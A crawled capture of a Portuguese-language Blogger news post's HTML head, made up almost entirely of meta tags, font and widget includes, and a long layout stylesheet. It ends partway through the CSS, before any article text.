

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html
body_size: 65571
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/2279199723309850115/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjcTm_BvmHQxGMPcY3dea_kbZM_CH_xAds9Axs_hCTN_n1S0K7N4HVqZAGBmIdI6LRPy0Qh_FTh76nebDOozjWeMZQGU509sdjfOC30ZQcC7YRL2pr_qoxHC6P7U2U7gXds9W4wWhFC9vm/s320/Atendimento+odontol%C3%B3gico.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html' property='og:url'/>
<meta content='Casa do Bem tira bom proveito do Dia do Ensino Responsável; FARN promoveu' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjcTm_BvmHQxGMPcY3dea_kbZM_CH_xAds9Axs_hCTN_n1S0K7N4HVqZAGBmIdI6LRPy0Qh_FTh76nebDOozjWeMZQGU509sdjfOC30ZQcC7YRL2pr_qoxHC6P7U2U7gXds9W4wWhFC9vm/w1200-h630-p-k-no-nu/Atendimento+odontol%C3%B3gico.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>Casa do Bem tira bom proveito do Dia do Ensino Responsável; FARN promoveu ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
